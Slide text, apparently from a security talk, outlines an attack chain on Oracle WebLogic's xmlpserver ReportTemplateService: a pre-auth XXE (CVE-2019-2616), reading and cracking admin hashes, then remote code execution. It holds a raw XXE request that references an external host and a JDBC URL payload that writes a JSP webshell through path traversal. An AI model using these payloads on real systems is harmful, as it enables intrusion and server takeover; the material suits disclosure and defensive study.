 Weblogic, xmlpserver/ReportTemplateService
● Why & How
○ Weblogic, fuzz, find /xmlpserver/ReportTemplateService
○ Known pre-auth XXE with CVE-2019-2616
○ File Read on admin hashs
○ Crack weak hashs & login
○ RCE in JDBC URI handler
● Sources
○ https://github.com/vah13/OracleCVE/blob/master/
Oracle%20Business%20Intelligence/XXE/CVE-2019-2616_PoC.txt
○ https://pyn3rd.github.io/2022/06/02/Make-JDBC-Attacks-Brilliant-Again/
POST /xmlpserver/ReportTemplateService.xls HTTP/1.1
Host: host
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 76
Content-Type: text/xml; charset=UTF-8
<!DOCTYPE soap:envelope PUBLIC "-//B/A/EN" "http://ehost/123">
jdbc:postgresql://127.0.0.1:5432/testdb
?ApplicationName=<%Runtime.getRuntime().exec("ping $DOMAIN")};%>
&loggerLevel=TRACE
&loggerFile=../../../path/to/webroot/webshell.jsp
SERVERS
PATCH YOU MUST